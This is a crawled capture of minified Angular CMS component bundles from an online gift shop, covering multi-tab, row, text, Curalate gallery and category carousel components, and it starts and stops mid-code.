function(a){return(o||(o=t.xGo(m)))(a||m)}})()}static{this.\u0275cmp=t.VBU({type:m,selectors:[["page-component-multi-tab"]],features:[t.Vt3],decls:5,vars:3,consts:[[1,"wrap"],[3,"class",4,"iCms","iCmsOf","iCmsSkipEmpty"],[1,"w-12","flex","flex-wrap-s","p-t-3"],[1,"w-3","w-12-s","flex","flex-wrap","p-a-3","m-b-4-s",3,"class"],[1,"w-3","w-12-s","flex","flex-wrap","p-a-3","m-b-4-s"],[1,"w-12","center","h1"],["class","w-12 flex center",4,"iCms","iCmsOf"],["class","w-12 p2 center",4,"iCms","iCmsOf"],[1,"w-12","flex","center"],[1,"w-12","p2","center"]],template:function(e,a){1&e&&(t.j41(0,"div",0),t.DNE(1,f,1,6,"h1",1),t.j41(2,"div",2),t.Z7z(3,g,5,12,"div",3,t.Vm6),t.k0s()()),2&e&&(t.R7$(),t.Y8G("iCms","title")("iCmsOf",a.component)("iCmsSkipEmpty",!0),t.R7$(2),t.Dyx(a.component.tabs))},dependencies:[r.o,u.Y],encapsulation:2,changeDetection:0})}};(0,_.Cg)([(0,n.A0)({type:"component"})],p.prototype,"component",void 0),p=(0,_.Cg)([(0,n.sJ)({id:"multi-tab",name:"Multi Tab",tags:["Homepage","Multi","Tab"],fields:[{type:n.g6.EFieldType.text,key:"title",title:"Title",default:"Lorem ipsum"},{key:"title_style",type:n.g6.EFieldType.choice,title:"Title Style",options:s.td,default:"h1"},{key:"title_align",type:n.g6.EFieldType.choice,title:"Title Alignment",options:s.K,default:"center"},{key:"title_color",type:n.g6.EFieldType.choice,title:"Title Color",options:s.y$,colorPreview:!0,default:"col-b"},{type:n.g6.EFieldType.repeater,key:"tabs",title:"Tabs",itemName:"Tab",maxSize:4,defaultSize:4,fields:[{key:"tab_bg_color",type:n.g6.EFieldType.choice,colorPreview:!0,title:"Tab Background Color",options:s.lm,default:"bg-col-w"},{type:n.g6.EFieldType.text,key:"text",title:"Text",required:!0,default:"Lorem ipsum"},{key:"text_style",type:n.g6.EFieldType.choice,title:"Text Style",options:s.td,default:"h1"},{key:"text_color",type:n.g6.EFieldType.choice,title:"Text Color",options:s.y$,colorPreview:!0,default:"col-b"},{type:n.g6.EFieldType.text,key:"additional_text",title:"Additional text",default:"Lorem ipsum"}]}]})],p)}}]);
//# sourceMappingURL=page-component-multi-tab.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-row.js
body_size: 1757
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[7775],{62585:(k,d,i)=>{i.r(d),i.d(d,{CmsComponentRowComponent:()=>s});var r=i(53402),u=i(95070),g=i(73035),y=i(55169),C=i(9469),o=i(44131),f=i(68014),c=i(56396),v=i(31969),a=function(n){return n.ID="row",n}(a||{});const h={id:a.ID,isAdvanced:!0,name:"Section",description:"Component is optimized to work with footer",image:"/common/cms/row-component.png",tags:["row"],fields:[{type:o.g6.EFieldType.repeater,title:"Columns",key:"columns",itemName:"column",fields:[{type:o.g6.EFieldType.choice,title:"Size",key:"size",description:"Sizes are relative to other columns, column with size 3 is 3 times wider then column with size 1.",options:[1,2,3,4,5,6,7,8,9,10,11,12].map(n=>({key:n,title:`${n}`})),default:12},{type:o.g6.EFieldType.choice,title:"Offset",key:"offset",description:"Column offset from left",options:[0,1,2,3,4,5,6,7,8,9,10,11].map(n=>({key:n,title:`${n}`})),default:0},{type:o.g6.EFieldType.components,title:"Components",itemName:"component",key:"components",default:[]}],defaultSize:1,maxSize:12},{type:o.g6.EFieldType.label,key:"section-grid",title:"Grid Settings"},{key:"grid_size",type:o.g6.EFieldType.number,title:"Grid Size",default:12,min:1,max:24},{key:"grid_gap",type:o.g6.EFieldType.number,title:"Grid Gap",description:"Space between columns (base size * grid gap)",default:4,min:0,max:16},{key:"grid_columns_wrap",type:o.g6.EFieldType.toggle,title:"Grid Columns Wrap",description:"Move columns to the next row if there is no free space",default:!0},{key:"align_vertical",type:o.g6.EFieldType.choice,title:"Content Align Vertical",options:[...c._b,{key:"flex-top",title:"Top"},{key:"flex-middle",title:"Middle"},{key:"flex-bottom",title:"Bottom"}]},{key:"width",type:o.g6.EFieldType.choice,title:"Content Width",itemName:"width",options:c.d0,default:void 0},{key:"color",title:"Color",type:o.g6.EFieldType.choice,colorPreview:!0,options:c.y$,description:"Text color"},{key:"element_id",title:"Element Id",type:o.g6.EFieldType.text},{key:"styles.bg",type:o.g6.EFieldType.colorPicker,title:"Background Color",group:o.F2.EFieldGroup.styles,previewMode:"color",options:()=>f.y.injector.get(v.I7).colors,default:void 0}]};var e=i(23976),F=i(93698),T=i(45427),G=i(84549);const E=n=>[n];function w(n,l){if(1&n&&e.nrm(0,"icms-outlet",2),2&n){const t=l.$implicit;e.Y8G("fullHeight",!0)("gridColumn",t.size)("gridColumnOffset",t.offset)("name","Column")("components",t.components)}}function z(n,l){if(1&n&&(e.j41(0,"div",0)(1,"div",1),e.Z7z(2,w,1,5,"icms-outlet",2,e.Vm6),e.k0s()()),2&n){const t=e.XpG();e.Y8G("ngClass",t.component.width||""),e.BMQ("id",t.component.element_id),e.R7$(),e.Y8G("ngClass",e.eq3(6,E,t.component.align_vertical||""))("grid",null==t.component?null:t.component.grid_size)("gridColumnGap",t.component.grid_gap||0)("gridRowGap",t.component.grid_gap||0),e.R7$(),e.Dyx(null==t.component?null:t.component.columns)}}let s=class p extends y.G{constructor(){super(...arguments),this.asyncCd=!1}trackByFn(l){return l}static{this.\u0275fac=(()=>{let l;return function(m){return(l||(l=e.xGo(p)))(m||p)}})()}static{this.\u0275cmp=e.VBU({type:p,selectors:[["cms-component-row"]],features:[e.Vt3],decls:1,vars:1,consts:[[1,"pos-relative",3,"ngClass"],[3,"ngClass","grid","gridColumnGap","gridRowGap"],[3,"fullHeight","gridColumn","gridColumnOffset","name","components"]],template:function(t,m){1&t&&e.nVh(0,z,4,8,"div",0),2&t&&e.vxM(null!=m.component&&null!=m.component.columns&&m.component.columns.length?0:-1)},dependencies:[g.p,F.g,T.W,C.o,G.z,u.YU],encapsulation:2,changeDetection:0})}};(0,r.Cg)([(0,o.A0)({type:"component"})],s.prototype,"component",void 0),s=(0,r.Cg)([(0,o.sJ)(h)],s)}}]);
//# sourceMappingURL=cms-component-row.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-text.js
body_size: 1591
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[7824],{4124:(F,m,i)=>{i.r(m),i.d(m,{CmsComponentTextComponent:()=>p});var d=i(53402),y=i(87794),r=i(55169),f=i(9469),o=i(44131),c=i(56396),C=function(e){return e.ID="text",e}(C||{});const u={id:C.ID,isAdvanced:!0,name:"Text",image:"/common/cms/text-component.png",tags:["text","heading"],fields:[{type:o.g6.EFieldType.label,key:"section-general",title:"General"},{key:"type",type:o.g6.EFieldType.choice,title:"Type",options:[{key:"text",title:"Text Line"},{key:"button",title:"Button"}],default:"text"},{key:"align",type:o.g6.EFieldType.choice,title:"Text Alignment",options:c.K,default:"center"},{key:"text",type:o.g6.EFieldType.textarea,title:"Copy",description:"Text to display. HTML code can be used.",default:"Lorem ipsum dolor",required:!0},{key:"cta_link",type:o.g6.EFieldType.text,title:"Link"},{key:"cta_target",type:o.g6.EFieldType.toggle,title:"Open in new tab"},{key:"button_class",type:o.g6.EFieldType.choice,title:"Button Style",options:c.k9,default:c.k9[0]?c.k9[0].key:void 0,canShow:e=>"button"===e?.type},{key:"text_style",type:o.g6.EFieldType.choice,title:"Text Style",options:c.td,default:"h2",canShow:e=>"text"===e?.type},{key:"textColor",type:o.g6.EFieldType.colorPicker,title:"Text color",default:"white",canShow:e=>"text"===e?.type},{key:"color",type:o.g6.EFieldType.choice,colorPreview:!0,title:"Text Color",options:c.y$,previewMode:"color",default:"",canShow:e=>"button-inline"===e?.button_class},{key:"tag",type:o.g6.EFieldType.choice,title:"Force Tag",description:"For SEO reasons you may want to force particular HTML tag",options:c.ww,default:"",canShow:e=>"text"===e?.type},{key:"fullWidth",type:o.g6.EFieldType.toggle,title:"Full Width",default:!1,canShow:e=>"button"===e?.type}]};var t=i(23976),x=i(88657);const T=e=>[e];function h(e,l){if(1&e&&t.nrm(0,"div"),2&e){const n=t.XpG(3);t.HbH(t.eq3(4,T,n.component.text_style)),t.xc7("color",n.component.textColor)}}function g(e,l){if(1&e&&(t.j41(0,"href",2),t.DNE(1,h,1,6,"div",4),t.k0s()),2&e){const n=t.XpG(2);t.Y8G("link",n.component.cta_link)("hrefTarget",n.component.cta_target?"_blank":void 0),t.R7$(),t.Y8G("iCms","text")("iCmsOf",n.component)("iCmsContent","html")("iCmsTag",n.component.tag)("iCmsSkipEmpty",!0)}}function k(e,l){if(1&e&&t.nrm(0,"span"),2&e){const n=t.XpG(3);t.HbH("button-inline"===n.component.button_class?n.component.color:"")}}function v(e,l){if(1&e&&(t.j41(0,"href",5),t.DNE(1,k,1,2,"span",6),t.k0s()),2&e){const n=t.XpG(2);t.AVh("w-12",n.component.fullWidth),t.Y8G("link",n.component.cta_link)("hrefClass",`${n.component.button_class}${n.component.fullWidth?" w-12":""}`)("hrefTarget",n.component.cta_target?"_blank":void 0),t.R7$(),t.Y8G("iCms","text")("iCmsOf",n.component)}}function E(e,l){if(1&e&&(t.j41(0,"div",1),t.nVh(1,g,2,7,"href",2),t.nVh(2,v,2,7,"href",3),t.k0s()),2&e){const n=t.XpG();t.HbH(n.component.align),t.R7$(),t.vxM("text"===n.component.type?1:-1),t.R7$(),t.vxM("button"===n.component.type?2:-1)}}let p=class s extends r.G{static{this.\u0275fac=(()=>{let l;return function(a){return(l||(l=t.xGo(s)))(a||s)}})()}static{this.\u0275cmp=t.VBU({type:s,selectors:[["cms-component-text"]],features:[t.Vt3],decls:1,vars:1,consts:[[1,"w-12",3,"class"],[1,"w-12"],[3,"link","hrefTarget"],[3,"w-12","link","hrefClass","hrefTarget"],[3,"class","color",4,"iCms","iCmsOf","iCmsContent","iCmsTag","iCmsSkipEmpty"],[3,"link","hrefClass","hrefTarget"],[3,"class",4,"iCms","iCmsOf"]],template:function(n,a){1&n&&t.nVh(0,E,3,4,"div",0),2&n&&t.vxM(a.component.text?0:-1)},dependencies:[y.l,f.o,x.Y],encapsulation:2,changeDetection:0})}};(0,d.Cg)([(0,o.A0)({type:"component"})],p.prototype,"component",void 0),p=(0,d.Cg)([(0,o.sJ)(u)],p)}}]);
//# sourceMappingURL=cms-component-text.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-curalate-gallery.js
body_size: 3192
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[5019],{21863:(Q,f,i)=>{i.r(f),i.d(f,{PAGE_COMPONENT_CURALATE_GALLERY_ID:()=>w,PageComponentCuralateGalleryComponent:()=>u});var y=i(53402),E=i(95070),c=i(17219),T=i(3999),C=i(68014),I=i(55169),O=i(9469),h=i(44131),e=i(23976),A=i(1079),L=i(19837),M=i(71888),U=i(23890),X=i(91507),R=i(17126),S=i(4247);let V=(()=>{class a{constructor(){this.request=(0,c.WQX)(R.B),this.app=(0,c.WQX)(C.q),this.options=(0,c.WQX)(S.M.OPTIONS),this.isPlatformBrowser=(0,X.UE)((0,c.WQX)(e.Agw))}get crl8(){if(this.isPlatformBrowser)return window.crl8}get sitename(){return this.options?.sitename}loadScript(t,n,o){return this.request.send(t,()=>new Promise((r,d)=>{if(typeof window<"u"&&void 0!==typeof document&&this.sitename){const l=window.crl8||{};window.crl8=l;const G=window.document,j=l.debug||-1!==G.location.search.indexOf("crl8-debug=true")?"js":"min.js",m=`${G.location.protocol}//cdn.curalate.com/sites/${this.sitename}/site/latest/site.${j}`;if(this.request.isAssetLoaded(m)||this.request.isAssetLoading(m))this.request.loadScript(m,{onLoad:()=>{r(void 0)}});else{let P=!1;const x=[];l.ready=function(p){P?p():x.push(p)},l.pixel=l.pixel||function(){l.pixel.q.push(arguments)},l.pixel.q=l.pixel.q||[],this.request.loadScript(m,{onLoad:()=>{P=!0,x.forEach(function(p){p()}),r(void 0)}})}}else d()}),n,o)}static{this.\u0275fac=function(n){return new(n||a)}}static{this.\u0275prov=c.jDH({token:a,factory:a.\u0275fac,providedIn:"root"})}}return a})();var N=i(26979),$=i(82300);let v=(()=>{class a{constructor(t,n,o,r,d,l){this.curalate=t,this.changeDetectorRef=n,this.timeoutService=o,this.elementRef=r,this.visibilityService=d,this.app=l,this.loaded=new e.bkB,this.status=new A.nW,this.initiated=!1,this.onUpdate=this.timeoutService.debounce(()=>this._onUpdate(),100)}ngOnChanges(){this.initiated&&this.onUpdate()}ngAfterViewInit(){this.subscriptionViewport=this.visibilityService.isInView(this.elementRef,{interaction:{rootMargin:"1000px"},initial:{rootMargin:"50px"}}).pipe((0,L.p)(t=>t),(0,M.s)(1)).subscribe(()=>{this.initiated=!0,this.onUpdate()})}ngOnDestroy(){this.destroy(),this.subscriptionViewport?.unsubscribe()}destroy(){return new Promise(t=>{if(this.galleryId&&this.curalate.crl8?.destroyExperience)try{this.curalate.crl8.destroyExperience(this.galleryId).then(()=>{t(!0)}).catch(()=>{t(!1)})}catch(n){this.app.logger.error(n),t(!1)}else t(!1)})}hasContent(){const t=this.getContainerElement();return!!t&&!!t.querySelector('[role="listitem"]')}_onUpdate(){if(!this.app.isPlatformBrowser)return;const t=this.getContainerElement(),n=this.galleryId;t&&n?this.curalate.loadScript(this.status,()=>{this.curalate.crl8?.ready(()=>{const o=()=>{t.innerHTML=`<div data-crl8-container-id="${n}" ${this.filter?'data-crl8-filter="'+this.filter+'"':""}></div>`,this.detectChanges(),this.curalate.crl8?.createExperience(n).then(()=>this.emit(!0)).catch(d=>{this.app.logger.error(d),this.emit(!1)})};this.curalate.crl8?.getExperience(n).then(r=>{r?this.destroy().then(()=>{o()}).catch(()=>this.emit(!1)):o()}).catch(r=>{this.app.logger.error(r),o()})})}):this.emit(!1,!0),this.detectChanges()}cancelLoad(){this.status?.promise?.cancel&&this.status.promise.cancel()}emit(t,n=!1){this.loaded.emit(t),n&&this.cancelLoad(),this.detectChanges()}getContainerElement(){return this.elementRef?.nativeElement}detectChanges(){this.changeDetectorRef.detectChanges()}static{this.\u0275fac=function(n){return new(n||a)(e.rXU(V),e.rXU(U.gRc),e.rXU(N.J1),e.rXU(e.aKT),e.rXU($.A),e.rXU(C.q))}}static{this.\u0275dir=e.FsC({type:a,selectors:[["curalate-gallery"]],inputs:{galleryId:"galleryId",filter:"filter"},outputs:{loaded:"loaded"},features:[e.OA$]})}}return a})();var D=i(39350),F=i(88657);function b(a,s){if(1&a&&e.nrm(0,"div",4),2&a){const t=e.XpG(3);e.Y8G("ngClass",t.component.copy?"m-b-1":"m-b-2")}}function k(a,s){1&a&&e.nrm(0,"div",5)}function B(a,s){if(1&a&&(e.j41(0,"div",0),e.DNE(1,b,1,1,"div",2)(2,k,1,0,"div",3),e.k0s()),2&a){const t=e.XpG(2);e.R7$(),e.Y8G("iCms","title")("iCmsOf",t.component)("iCmsContent","html")("iCmsSkipEmpty",!0),e.R7$(),e.Y8G("iCms","copy")("iCmsOf",t.component)("iCmsContent","html")("iCmsSkipEmpty",!0)}}function W(a,s){if(1&a){const t=e.RV6();e.nVh(0,B,3,8,"div",0),e.j41(1,"curalate-gallery",1),e.bIt("loaded",function(o){c.eBV(t);const r=e.XpG();return c.Njj(r.onLoaded(o))}),e.k0s()}if(2&a){const t=e.XpG();e.vxM(t.hasContent?0:-1),e.R7$(),e.Y8G("filter",t.filter)("galleryId",t.component.gallery_id)}}const w="curalate-gallery",Y={id:w,name:"Curalate Gallery",tags:["Homepage"],fields:[{key:"title",title:"Title",type:h.g6.EFieldType.text},{key:"copy",title:"Copy",type:h.g6.EFieldType.textarea},{key:"gallery_id",title:"Gallery Id",type:h.g6.EFieldType.text,required:!0}]};let u=class g extends I.G{constructor(s){super(),this.productLayoutViewComponent=s,this.filter="",this.WAITING_MAX=5,this.waiting=0,this.app=(0,c.WQX)(C.q),this.productLayoutViewComponent&&(this.subscriptions.add(this.app.events.on(T.U).subscribe(t=>this.onProductChange(t))),this.productLayoutViewComponent.model&&this.onProductChange(this.productLayoutViewComponent.model))}onLoaded(s){this.clear(),s&&this.check()}get hasContent(){return!!this.galleryRef&&this.galleryRef.hasContent()}onProductChange(s){this.filter=this.getFilter(s),this.detectChanges()}getFilter(s){return s?.data?`productId:${s.parent?.isConfigurable?s.parent.data?.sku:s.data.sku}`:""}check(){this.detectChanges(),!this.hasContent&&this.waiting<this.WAITING_MAX&&(this.waiting++,this.checkTimeoutId=this.timeoutService.setTimeout(()=>this.check(),200))}clear(){this.clearCheckTimeout(),this.waiting=0,this.detectChanges()}clearCheckTimeout(){this.checkTimeoutId&&clearTimeout(this.checkTimeoutId)}static{this.\u0275fac=function(t){return new(t||g)(e.rXU(D.a,8))}}static{this.\u0275cmp=e.VBU({type:g,selectors:[["page-component-curalate-gallery"]],viewQuery:function(t,n){if(1&t&&e.GBs(v,5),2&t){let o;e.mGM(o=e.lsd())&&(n.galleryRef=o.first)}},features:[e.Vt3],decls:1,vars:1,consts:[[1,"wrap"],[1,"curalate-gallery","overflow-hidden",3,"loaded","filter","galleryId"],["class","w-12 center h1",3,"ngClass",4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],["class","w-12 center p1 m-b-2",4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],[1,"w-12","center","h1",3,"ngClass"],[1,"w-12","center","p1","m-b-2"]],template:function(t,n){1&t&&e.nVh(0,W,2,3),2&t&&e.vxM(null!=n.component&&n.component.gallery_id?0:-1)},dependencies:[v,O.o,F.Y,E.YU],styles:["[_nghost-%COMP%]     .curalate-gallery{display:block;min-height:calc(var(--vw, 1vw) * 15)}[_nghost-%COMP%]     .curalate-gallery:not(:has(div[aria-labelledby=crl8-product-carousel-carousel-heading])){min-height:1px!important}@media (width <= 1023px){[_nghost-%COMP%]     .curalate-gallery{min-height:calc(var(--vw, 1vw) * 20)}}@media (width <= 767px){[_nghost-%COMP%]     .curalate-gallery{min-height:calc(var(--vw, 1vw) * 30)}}@media (width <= 599px){[_nghost-%COMP%]     .curalate-gallery{min-height:calc(var(--vw, 1vw) * 50)}}[_nghost-%COMP%]     [id^=crl8-gallery] *{font-family:var(--atomic-font-family-1)!important}[_nghost-%COMP%]     #crl8-product-carousel .AVIyL{z-index:7!important}"],changeDetection:0})}};(0,y.Cg)([(0,h.A0)({type:"component"})],u.prototype,"component",void 0),u=(0,y.Cg)([(0,h.sJ)(Y)],u)}}]);
//# sourceMappingURL=page-component-curalate-gallery.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-category-carousel.js
body_size: 8679
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[9040],{4077:(O,y,a)=>{a.r(y),a.d(y,{PageComponentCategoryCarouselComponent:()=>b});var w=a(53402),_=a(95070),v=a(18946),i=a(52541),x=a(27409),s=a(31749),l=a(12717),f=a(20296),d=a(30530),h=a(38635),c=a(73035),E=a(87794),p=a(1037),T=a(58022),C=a(9469),u=a(44131),M=a(97442),D=a(85004),R=a(44127),L=a(98544),B=a(69239),A=a(87288),P=a(17219),e=a(23976),G=a(93698),F=a(88657);const k=(t,n,o)=>({enabled:t,bounce:n,speed:o}),U=(t,n)=>({nextEl:t,prevEl:n}),V=()=>({enabled:!0,forceToAxis:!0}),S=()=>[2,2,4,4];function W(t,n){if(1&t&&e.nrm(0,"span",12),2&t){const o=e.XpG(3);e.xc7("color",o.component.title_color||null),e.Y8G("sizeClass","!S:h2, S:h3")}}function K(t,n){1&t&&e.EFF(0," \xa0 ")}function $(t,n){if(1&t&&e.nrm(0,"span",14),2&t){const o=e.XpG(4);e.xc7("color",o.component.cta_color||null)}}function Y(t,n){if(1&t&&(e.j41(0,"href",10),e.DNE(1,$,1,2,"span",13),e.k0s()),2&t){const o=e.XpG(3);e.Y8G("link",o.component.cta_link),e.R7$(),e.Y8G("iCms","cta_text")("iCmsOf",o.component)("iCmsContent","html")("iCmsSkipEmpty",!0)}}function j(t,n){if(1&t){const o=e.RV6();e.j41(0,"div",15)(1,"button",16),e.nI1(2,"translate"),e.bIt("click",function(){P.eBV(o);const m=e.XpG(3);return P.Njj(null==m.swiper?null:m.swiper.slidePrev())}),e.nrm(3,"i",17),e.k0s(),e.j41(4,"button",16),e.nI1(5,"translate"),e.bIt("click",function(){P.eBV(o);const m=e.XpG(3);return P.Njj(null==m.swiper?null:m.swiper.slideNext())}),e.nrm(6,"i",18),e.k0s()()}if(2&t){const o=e.XpG(3);e.xc7("color",o.component.title_color||null),e.R7$(),e.Y8G("ngClass","model-carousel-prev-"+o.uid)("disabled",!(null!=o.swiper&&o.swiper.allowSlidePrev)),e.BMQ("aria-label",e.bMT(2,8,"Previous slide")),e.R7$(3),e.Y8G("ngClass","model-carousel-next-"+o.uid)("disabled",!(null!=o.swiper&&o.swiper.allowSlideNext)),e.BMQ("aria-label",e.bMT(5,10,"Next slide"))}}function X(t,n){if(1&t&&(e.j41(0,"div",5)(1,"div",8),e.DNE(2,W,1,3,"span",9),e.nVh(3,K,1,0),e.nVh(4,Y,2,5,"href",10),e.k0s(),e.nVh(5,j,7,12,"div",11),e.k0s()),2&t){e.XpG();const o=e.r8f(1),r=e.XpG();e.R7$(2),e.Y8G("iCms","title")("iCmsOf",r.component)("iCmsContent","html")("iCmsTag",r.component.title_tag||"h2")("iCmsSkipEmpty",!0),e.R7$(),e.vxM(r.component.title?3:-1),e.R7$(),e.vxM(r.component.cta_text?4:-1),e.R7$(),e.vxM(o?5:-1)}}function z(t,n){if(1&t&&e.nrm(0,"product",21),2&t){const o=e.XpG(2),r=o.$implicit,m=o.$index,g=e.XpG(4);e.Y8G("model",r.model)("modelView",r.modelView)("altView",r.altView)("disableCarousel",!0)("hidePrice",g.component.product_hide_price)("hideName",g.component.product_hide_name)("hideLabel",g.component.product_hide_label)("hideVideo",g.component.product_hide_video)("listPosition",m)("listId",g.listId)("listName",g.listName)("sizes",g.client.isS?"202px":"326px")}}function N(t,n){if(1&t&&e.nrm(0,"category",22),2&t){const o=e.XpG(2).$implicit;e.Y8G("model",o.model)}}function H(t,n){if(1&t&&e.nrm(0,"cms-blog-post",22),2&t){const o=e.XpG(2).$implicit;e.Y8G("model",o.model)}}function J(t,n){if(1&t&&e.nrm(0,"span",30),2&t){const o=e.XpG(3).$implicit;e.Y8G("ngClass",o.textStyle)}}function Z(t,n){if(1&t&&(e.j41(0,"div",23)(1,"href",24)(2,"df-image-wrapper",25),e.nrm(3,"img",26),e.k0s()(),e.j41(4,"div",27)(5,"a",28),e.DNE(6,J,1,1,"span",29),e.k0s()()()),2&t){const o=e.XpG().$implicit,r=e.XpG().$implicit,m=e.XpG(4);e.R7$(),e.Y8G("link",r.url),e.R7$(2),e.Y8G("dfImage",r.image)("priority",(o.isActive||o.isNext||o.isPrev)&&("eager"===m.component.cwvLoading||m.component.cwvPriority))("ratio","ratio-3-4"),e.R7$(2),e.Y8G("routerLink",r.url),e.R7$(),e.Y8G("iCms","copy")("iCmsOf",r)("iCmsTag",r.forceTitleTag)}}function Q(t,n){if(1&t&&e.nVh(0,z,1,12,"product",21)(1,N,1,1,"category",22)(2,H,1,1,"cms-blog-post",22)(3,Z,7,8,"div",23),2&t){let o;const r=e.XpG(5);e.vxM("product"===(o=r.type)?0:"category"===o?1:"page"===o?2:"custom"===o?3:-1)}}function q(t,n){1&t&&e.DNE(0,Q,4,1,"ng-template",20)}function ee(t,n){if(1&t){const o=e.RV6();e.j41(0,"carousel",19,2),e.bIt("afterInit",function(m){P.eBV(o);const g=e.XpG(3);return P.Njj(g.afterInitHandle(m))})("touchStart",function(){P.eBV(o);const m=e.XpG(3);return P.Njj(m.touchStartHandle())})("activeIndexChange",function(m){P.eBV(o);const g=e.XpG(3);return P.Njj(g.activeIndexChangeHandle(m))}),e.Z7z(2,q,1,0,null,20,e.Vm6),e.k0s()}if(2&t){const o=e.XpG(3);e.xc7("--carousel-slides-per-view-round",o.slidesPerViewRound)("--carousel-slides-per-view",o.slidesPerView)("--carousel-space-between",o.spaceBetween,"px"),e.Y8G("slidesPerView",o.slidesPerView)("slidesPerGroup",1)("spaceBetween",o.spaceBetween)("freeMode",!0)("loop",o.canLoop)("marquee",e.sMw(15,k,!!o.component.carousel_marquee,!o.canLoop,o.component.carousel_marquee_speed||1))("navigation",!!o.canLoop&&e.l_i(19,U,".model-carousel-next-"+o.uid,".model-carousel-prev-"+o.uid))("nested",!!o.component.carousel_nested)("mousewheel",e.lJ4(22,V)),e.R7$(2),e.Dyx(o.items)}}function oe(t,n){1&t&&(e.EFF(0),e.nI1(1,"translate")),2&t&&e.SpI(" ",e.bMT(1,1,"Drag")," ")}function te(t,n){if(1&t&&(e.j41(0,"custom-cursor",6),e.DNE(1,ee,4,23,"ng-template",null,0,e.C5r)(3,oe,2,3,"ng-template",null,1,e.C5r),e.k0s()),2&t){const o=e.XpG(2);e.Y8G("color",o.component.cursor_color)("disabled",o.client.isTouchy||o.touched||!o.canDrag)}}function ae(t,n){if(1&t&&e.nrm(0,"product",21),2&t){const o=e.XpG(),r=o.$implicit,m=o.$index,g=e.XpG(3);e.Y8G("model",r.model)("modelView",r.modelView)("altView",r.altView)("disableCarousel",!0)("hidePrice",g.component.product_hide_price)("hideName",g.component.product_hide_name)("hideLabel",g.component.product_hide_label)("hideVideo",g.component.product_hide_video)("listPosition",m)("listId",g.listId)("listName",g.listName)("sizes",g.client.isS?"202px":"326px")}}function le(t,n){if(1&t&&e.nrm(0,"category",22),2&t){const o=e.XpG().$implicit;e.Y8G("model",o.model)}}function ie(t,n){if(1&t&&e.nrm(0,"cms-blog-post",22),2&t){const o=e.XpG().$implicit;e.Y8G("model",o.model)}}function re(t,n){if(1&t&&e.nrm(0,"span",30),2&t){const o=e.XpG(2).$implicit;e.Y8G("ngClass",o.textStyle)}}function se(t,n){if(1&t&&(e.j41(0,"div",23)(1,"href",24),e.nrm(2,"img",32),e.k0s(),e.j41(3,"div",27)(4,"a",28),e.DNE(5,re,1,1,"span",29),e.k0s()()()),2&t){const o=e.XpG().$implicit,r=e.XpG(3);e.R7$(),e.Y8G("link",o.url),e.R7$(),e.Y8G("dfImage",o.image)("priority","eager"===r.component.cwvLoading||r.component.cwvPriority)("ratio","ratio-3-4"),e.R7$(2),e.Y8G("routerLink",o.url),e.R7$(),e.Y8G("iCms","copy")("iCmsOf",o)("iCmsTag",o.forceTitleTag)}}function de(t,n){if(1&t&&(e.j41(0,"div"),e.nVh(1,ae,1,12,"product",21)(2,le,1,1,"category",22)(3,ie,1,1,"cms-blog-post",22)(4,se,6,8,"div",23),e.k0s()),2&t){let o;const r=e.XpG(3);e.R7$(),e.vxM("product"===(o=r.type)?1:"category"===o?2:"page"===o?3:"custom"===o?4:-1)}}function ce(t,n){if(1&t){const o=e.RV6();e.j41(0,"div",31),e.bIt("infiniteScroll",function(){P.eBV(o);const m=e.XpG(2);return P.Njj(null==m.listing?null:m.listing.increaseLimit())}),e.Z7z(1,de,5,1,"div",null,e.Vm6),e.nI1(3,"slice"),e.k0s()}if(2&t){const o=e.XpG(2);e.Y8G("grid",e.lJ4(6,S)[o.client.sizeId])("infinitScrollActive",null==o.listing?null:o.listing.hasMore),e.R7$(),e.Dyx(e.brH(3,2,o.items,0,o.limit))}}function ne(t,n){if(1&t&&(e.j41(0,"div",4),e.SS7(1),e.nVh(2,X,6,8,"div",5),e.nVh(3,te,5,2,"custom-cursor",6)(4,ce,4,7,"div",7),e.k0s()),2&t){const o=e.XpG();e.xc7("--carousel-slide-width",o.client.isS?202:326),e.Y8G("gtmTrackViewItemList",o.gtmTrackViewItemList)("gtmTrackViewItemListOff",o.client.isCms),e.R7$();const r=e.bH3(!o.component.carousel_marquee&&o.canLoop&&o.showCarousel),m=o.component.title||o.component.cta_text;e.R7$(),e.vxM(m||r?2:-1),e.R7$(),e.vxM(o.showCarousel?3:4)}}let b=class I extends B.Y{constructor(){super(...arguments),this.type="category"}ngOnInit(){super.ngOnInit(),this.subscriptions.add(this.app.meta.subscribe(()=>this.updateCanShow())),this.updateCanShow()}updateCanShow(){this.canShow.set(!this.app.meta.state?.metaData?.level),this.detectChanges()}static{this.\u0275fac=(()=>{let n;return function(r){return(n||(n=e.xGo(I)))(r||I)}})()}static{this.\u0275cmp=e.VBU({type:I,selectors:[["page-component-category-carousel"]],features:[e.Vt3],decls:1,vars:1,consts:[["customCursorContent",""],["customCursorIcon",""],["carouselRef",""],[1,"wrap","overflow-hidden","local-model-carousel",3,"--carousel-slide-width","gtmTrackViewItemList","gtmTrackViewItemListOff"],[1,"wrap","overflow-hidden","local-model-carousel",3,"gtmTrackViewItemList","gtmTrackViewItemListOff"],[1,"w-12","flex","flex-justify-between","p-t"],[1,"w-12",3,"color","disabled"],[1,"m-t",3,"grid","infinitScrollActive"],[1,"flex","flex-middle"],[3,"color","sizeClass",4,"iCms","iCmsOf","iCmsContent","iCmsTag","iCmsSkipEmpty"],[3,"link"],[1,"flex","flex-middle","m-r--2",3,"color"],[3,"sizeClass"],["class","link-2 